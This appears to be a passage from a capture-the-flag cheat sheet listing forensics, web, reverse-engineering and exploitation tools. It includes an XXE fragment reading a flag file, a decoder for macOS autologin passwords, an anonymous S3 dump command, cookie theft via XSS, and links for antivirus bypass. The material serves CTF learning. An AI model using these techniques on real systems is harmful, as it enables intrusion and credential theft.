* [`pngcsum`](http://www.schaik.com/png/pngcsum/pngcsum-v01.tar.gz)
Correct the CRC on all of the parts of a [PNG] image file.
* [https://github.com/sherlly/PCRT](https://github.com/sherlly/PCRT)
Utility to try and correct a [PNG] file. **NOTE... this will NOT SAVE your file as new one. YOU HAVE TO SHOW the file (enter y when using the script]) to actually view the new image.**
APK Forensics
---------------
* [`apktool`][apktool]
A command-line tool to extract all the resources from an APK file. Usage:
```
apktool d
```
* [`dex2jar`][dex2jar]
A command-line tool to convert a J.dex file to .class file and zip them as JAR files.
* [`jd-gui`][jd-gui]
A GUI tool to decompile Java code, and JAR files.
Web
----------------
* `robots.txt`
This file tries to hide webpages from web crawlers, like Google or Bing or Yahoo. A lot of sites try and use this mask sensitive files or folders, so it should always be some where you check during a CTF. [http://www.robotstxt.org/](http://www.robotstxt.org/)
* [Edit This Cookie]
A web browser plug-in that offers an easy interface to modifying [cookies]. ___THIS IS OFTEN OVERLOOKED, WITHOUT CHANGING THE VALUE OF THE COOKIES... BE SURE TO FUZZ EVERYTHING, INCLUDING COOKIE VALUES!___
* Backup pages ( `~` and `.bak` and `.swp` )
Some times you may be able to dig up an old version of a webpage (or some PHP source code!) by adding the usual backup suffixes. A good thing to check!
* `/admin/`
This directory is often found by directory scanning bruteforce tools, so I recommend just checking the directory on your own, as part of your own "low-hanging fruits" check.
* `/.git/`
A classic CTF challenge is to leave a `git` repository live and available on a website. You can see this with `nmap -A` (or whatever specific script catches it) and just by trying to view that specific folder, `/.git/`. A good command-line tool for this is [`GitDumper.sh`](https://github.com/internetwache/GitTools), or just simply using [`wget`][wget].
**Sometimes you might Bazaar or Mercurial or other distributed version control systems. You can use [https://github.com/kost/dvcs-ripper](https://github.com/kost/dvcs-ripper) for those!!**
* [`GitDumper.sh`][GitDumper.sh]
A command-line tool that will automatically scrape and download a [git] repository hosted online with a given URL.
* Bazaar `.bzr`
If you see a publically accessible `.bzr` directory, you can use `bzr branch http://site output-directory` to download it. Or, use this utility: [https://github.com/kost/dvcs-ripper](https://github.com/kost/dvcs-ripper)
* [XSS]/[Cross-site scripting]
[XSS Filter Evasion Cheat Sheet](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet). [Cross-site scripting], vulnerability where the user can control rendered [HTML] and ideally inject [JavaScript] code that could drive a browser to any other website or make any malicious network calls. Example test payload is as follows:
```

```
Typically you use this to steal cookies or other information, and you can do this with an online requestbin.
```

```
* new usefull XSS cheat sheet : 'https://portswigger.net/web-security/cross-site-scripting/cheat-sheet'
* [CloudFlare Bypass](https://github.com/Anorov/cloudflare-scrape)
If you need to script or automate against a page that uses the I'm Under Attack Mode from CloudFlare, or DDOS protection, you can do it like this with linked Python module.
``` python
#!/usr/bin/env python
import cfscrape
url = 'http://yashit.tech/tryharder/'
scraper = cfscrape.create_scraper()
print scraper.get(url).content
```
* [XSStrike]
A command-line tool for automated [XSS] attacks. Seems to function like how [sqlmap] does.
* [`wpscan`][wpscan]
* A Ruby script to scan and do reconnaissance on a [Wordpress] application.
* Mac AutoLogin Password Cracking
Sometimes, given an Mac autologin password file `/etc/kcpassword`, you can crack it with this code:
```
def kcpasswd(ciphertext):
key = '7d895223d2bcddeaa3b91f'
while len(key) < (len(ciphertext)*2):
key = key + key
key = binasciiunhexlify(key)
result = ''
for i in range(len(ciphertext)):
result += chr(ord(ciphertext[i]) ^ (key[i]))
return result
```
* XXE : XML External Entity
An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
We try to display the content of the file /flag :
```
]>
&file;
]>&xxe;
```
* Wordpress Password Hash Generator
If you make it into a Wordpress database and can change passwords, reset the admin password to a new hash: [http://www.passwordtool.hu/wordpress-password-hash-generator-v3-v4](http://www.passwordtool.hu/wordpress-password-hash-generator-v3-v4). This will let you login to /wp-admin/ on the site.
* Cookie Catcher
* [`requestb.in`](https://requestb.in/)
A free tool and online end-point that can be used to catch HTTP requests. Typically these are controlled and set by finding a [XSS] vulnerabilty.
* [`hookbin.com`](https://hookbin.com/)
A free tool and online end-point that can be used to catch HTTP requests. Typically these are controlled and set by finding a [XSS] vulnerabilty.
* [`sqlmap`][sqlmap]
A command-line tool written in [Python] to automatically detect and exploit vulnerable SQL injection points.
* Flask Template Injection
Try `{{config}}` to leak out the secret key, or start to climb up the Python MRO to acheive code execution.
[https://nvisium.com/resources/blog/2015/12/07/injecting-flask.html](https://nvisium.com/resources/blog/2015/12/07/injecting-flask.html), [https://nvisium.com/resources/blog/2016/03/09/exploring-ssti-in-flask-jinja2.html](https://nvisium.com/resources/blog/2016/03/09/exploring-ssti-in-flask-jinja2.html), [https://nvisium.com/resources/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii.html](https://nvisium.com/resources/blog/2016/03/11/exploring-ssti-in-flask-jinja2-part-ii.html)
* SQL `IF` statements
These are handy for some injections and setting up some Blind SQL if you need to. Syntax is like `SELECT ( IF ( 1=1, "Condition successful!", "Condition errored!" ) )`
* Explicit SQL Injection
* Blind SQL Injection
* MongoDB
Get MongoDB properly installed:
```
sudo apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv 9DA31620334BD75D9DCB49F368818C72E52529D4
echo "deb [ arch=amd64,arm64 ] https://repo.mongodb.org/apt/ubuntu xenial/mongodb-org/4.0 multiverse" | sudo tee /etc/apt/sources.list.d/mongodb-org-4.0.list
sudo apt-get update
sudo apt-get install -y mongodb-org
```
Connect to a remote server with credentials:
```
mongo --username 'uname' -p 'pword' --host hostname.com:27017
```
Print out the database info:
```
show databases
use
show collections
c = db.
c.find()
```
* gobuster
* DirBuster
* `nikto`
* Burpsuite
* AWS / S3 Buckets
You can try and dump an AWS bucket like so. The `--no-sign-request` avoids the need for credentials, and `--recursive` will grab everything possible.
```
aws s3 cp --recursive --no-sign-request s3:// .
```
i. e. `aws s3 cp --recursive --no-sign-request s3://tamuctf .`
Reverse Engineering
-------------------
* [ltrace](http://man7.org/linux/man-pages/man1/ltrace.1.html) and [strace](https://strace.io)
Easy command-line tools to see some of the code being executed as you follow through a binary. Usage: `ltrace ./binary`
* [Hopper](https://www.hopperapp.com)
Hopper Disassembler, the reverse engineering tool that lets you disassemble, decompile and debug your applications.
* [Binary Ninja](https://binary.ninja)
Clean and easy with multithreaded analysis. Support multiple architectures, platforms, and compilers.
* [gdb](https://en.wikipedia.org/wiki/GNU_Debugger)
Fast and powerful debugger for UNIX system. More powerful if this tool is equipped with [PEDA](https://github.com/longld/peda).
* [IDA](https://www.hex-rays.com/products/ida/support/download.shtml)
It's one of popular debugger and disassembler tool with rich of features, cross platform, multi-processor disassembler.
* [radare2](https://github.com/radareorg/radare2)
Portable tool for hex editor, binary analysis, disassembler, debugger, etc.
* [Ghidra](https://ghidra-sre.org/)
New RE tool developed by NSA with the same feature as IDA
* Compiling & running ASM code:
You can convert ASM functions from assembly and run them as C functions like the following:
`asm4.S`
```asm
.intel_syntax noprefix
.global asm4
asm4:
push ebp
mov ebp,esp
push ebx
sub esp,0x10
mov DWORD PTR [ebp-0x10],0x27d
mov DWORD PTR [ebp-0xc],0x0
jmp label2
label1:
add DWORD PTR [ebp-0xc],0x1
label2:
mov edx,DWORD PTR [ebp-0xc]
mov eax,DWORD PTR [ebp+0x8]
add eax,edx
movzx eax,BYTE PTR [eax]
test al,al
jne label1
mov DWORD PTR [ebp-0x8],0x1
jmp label3
label4:
mov edx,DWORD PTR [ebp-0x8]
mov eax,DWORD PTR [ebp+0x8]
add eax,edx
movzx eax,BYTE PTR [eax]
movsx edx,al
mov eax,DWORD PTR [ebp-0x8]
lea ecx,[eax-0x1]
mov eax,DWORD PTR [ebp+0x8]
add eax,ecx
movzx eax,BYTE PTR [eax]
movsx eax,al
sub edx,eax
mov eax,edx
mov edx,eax
mov eax,DWORD PTR [ebp-0x10]
lea ebx,[edx+eax*1]
mov eax,DWORD PTR [ebp-0x8]
lea edx,[eax+0x1]
mov eax,DWORD PTR [ebp+0x8]
add eax,edx
movzx eax,BYTE PTR [eax]
movsx edx,al
mov ecx,DWORD PTR [ebp-0x8]
mov eax,DWORD PTR [ebp+0x8]
add eax,ecx
movzx eax,BYTE PTR [eax]
movsx eax,al
sub edx,eax
mov eax,edx
add eax,ebx
mov DWORD PTR [ebp-0x10],eax
add DWORD PTR [ebp-0x8],0x1
label3:
mov eax,DWORD PTR [ebp-0xc]
sub eax,0x1
cmp DWORD PTR [ebp-0x8],eax
jl label4
mov eax,DWORD PTR [ebp-0x10]
add esp,0x10
pop ebx
pop ebp
ret
```
`asm4.c`
```c
#include
extern int asm4(char* s);
int main(){
char *str = "picoCTF_d899a";
printf("%X", asm4(str));
return 0;
}
```
`bash`
```bash
$ gcc -m32 -o a asm4.c asm4.S
$ ./a
```
PowerShell
-------------
* [nishang]
A PowerShell suite of tools for pentesting. Has support for an ICMP reverse shell!
* [Empire]
HUGE PowerShell library and tool to do a lot of post-exploitation.
* [Bypass AMSI Anti-Malware Scan Interface](https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html?mkt_tok=eyJpIjoiWTJGaU5qbGlaVFZsTXpVdyIsInQiOiJBSXdzQm5FMGY0S1BrTWlBcVBlZ3ErN2NcL1RNeGkwcnNSK3FZcGVvaUhFRVJiQUhVcmVIWko0aWdNNCtXcVRrcWtDRTMxRGlpM1wvQlIxVHZlU1RUNk5sRVJnQ1dUZEFVQ0JTRHk4ejNVQTBWK1Y3Um1EWHZYdGY5YWQ5V2hTZFVXIn0%3D)
Great tool and guide for anti-virus evasion with PowerShell.
Windows Executables
-------------
* [`pefile`][pefile]
A [Python] module that examines the headers in a Windows [PE (Portable Executable)][PE] file.
* [dnSpy]
A [Windows] GUI tool to decompile and reverse engineer [.NET] binaries
* [PEiD][PEiD]
A [Windows] tool to detect common packers, cryptors and compilers for [Windows][Windows] [PE][PE]
* jetBrains .NET decompiler
* AutoIT converter
When debugging AutoIT programs, you may get a notification: "This is a compiled AutoIT script". Here is a good thing to use to decode them: [https://www.autoitscript.com/site/autoit/downloads/](https://www.autoitscript.com/site/autoit/downloads/)
Python Reversing
------------
* [Easy Python Decompiler](https://sourceforge.net/projects/easypythondecompiler/)
A small `.exe` GUI application that will "decompile" [Python] bytecode, often seen in `.pyc` extension. The tool runs reliably on [Linux] with [Wine].
* [Pyinstaller Extractor](https://github.com/extremecoders-re/pyinstxtractor)
PyInstaller Extractor is a Python script to extract the contents of a PyInstaller generated Windows executable file. The contents of the pyz file (usually pyc files) present inside the executable are also extracted. Usage is `python3 pyinstxtractor.py `. We can later decompile the bytecode in `.pyc` using [uncompyle6](https://github.com/No-Cellist-7780/ctf-katana#forensics)
Binary Exploitation/pwn
--------------
* Basic Stack Overflow
Use `readelf -s ` to get the location of a function to jump to -- overflow in Python, find offset with `dmesg`, and jump.
* `printf` vulnerability
A C binary vulnerability, where `printf` is used with user-supplied input without any arguments. Hand-made code to exploit and overwrite functions: [https://pastebin.com/0r4WGn3D](https://pastebin.com/0r4WGn3D) and a video walkthrough explaining: [https://www.youtube.com/watch?v=t1LH9D5cuK4](https://www.youtube.com/watch?v=t1LH9D5cuK4)
* [`formatStringExploiter`][formatStringExploiter]
A good [Python] module to streamline exploiting a [format string vulnerability]. THIS IS NOT ALWAYS A GOOD TACTIC...
* 64-bit Buffer Overflow
64-bit buffer overflow challenges are often difficult because the null bytes get in the way of memory addresses (for the function you want to jump to, that you can usually find with `readelf -s`). But, check if whether or not the function address you need starts with the same hex values already on the stack (in `rsp`). Maybe you only have to write two or three bytes after the overflow, rather than the whole function address.
Miscellaneous
----------
* [Payload All The Things](https://github.com/swisskyrepo/PayloadsAllTheThings)
Super useful repo that has a payload for basically every sceario
* Punchcards(/Punch cards)
Sometimes it sucks to do these manually, but you can here: [http://tyleregeto.com/article/punch-card-emulator](http://tyleregeto.com/article/punch-card-emulator)
* GameBoy ROMS
You have options to run GameBoy ROMs... one is using VisualBoyAdvance, the oher is RetroArch (which is supposedly better):
```
# VisualBoyAdvance
sudo add-apt-repository universe
sudo apt install visualboyadvance
# RetroArch
sudo add-apt-repository ppa:libretro/stable && sudo apt-get update && sudo apt-get install -y retroarch* libretro-*
```
* References to DICE, or EFF
If your challenges references "EFF" or includes dice in some way, or showcases numbers 1-6 of length 5, try [https://www.eff.org/dice](https://www.eff.org/dice). This could refer to a passphrase generated by dice rolls available here: [https://www.eff.org/files/2016/07/18/eff_large_wordlist.txt](https://www.eff.org/files/2016/07/18/eff_large_wordlist.txt)
* [Base64], [Base32], [Base85], [Base91]
```
Base64:
TWFuIGlzIGRpc3Rpbmd1aXNoZWQsIG5vdCBvbmx5IGJ5IGhpcyByZWFzb24sIGJ1dCBieSB0aGlz
IHNpbmd1bGFyIHBhc3Npb24gZnJvbSBvdGhlciBhbmltYWxzLCB3aGljaCBpcyBhIGx1c3Qgb2Yg
dGhlIG1pbmQsIHRoYXQgYnkgYSBwZXJzZXZlcmFuY2Ugb2YgZGVsaWdodCBpbiB0aGUgY29udGlu
dWVkIGFuZCBpbmRlZmF0aWdhYmxlIGdlbmVyYXRpb24gb2Yga25vd2xlZGdlLCBleGNlZWRzIHRo
ZSBzaG9ydCB2ZWhlbWVuY2Ugb2YgYW55IGNhcm5hbCBwbGVhc3VyZS4=
```
```
Base32
ORUGS4ZANFZSAYLOEBSXQYLNOBWGKIDPMYQGEYLTMUZTELRANF2CA2LTEB3GS43JMJWGKIDCPEQGY33UOMQG6ZRAMNQXA2LUMFWCA3DFOR2GK4TTEBQW4ZBANVXXEZJAMVYXKYLMOMQHG2LHNZZSAZTPOIQHAYLEMRUW4ZZMEBSXQ5DSME======
```
```
Base85:
<~9jqo^BlbD-BleB1DJ+*+F(f,q/0JhKFCj@.4Gp$d7F!,L7@<6@)/0JDEF@3BB/F*&OCAfu2/AKY
i(DIb:@FD,*)+C]U=@3BN#EcYf8ATD3s@q?d$AftVqCh[NqF-FD5W8ARlolDIa
l(DIduD.RTpAKYo'+CT/5+Cei#DII?(E,9)oF*2M7/c~>
```
```
Base91:
8D$J`/wC4!c.hQ;mT8,
i3o(g7=$e7R2u>xjLxoefB.6Yy#~uex8jEU_1e,MIr%!&=EHnLBn2h>M+;Rl3qxcL5)Wfc,HT$F]4pEsofrFK;W&eh#=#},|iKB,2,W]@fVlx,a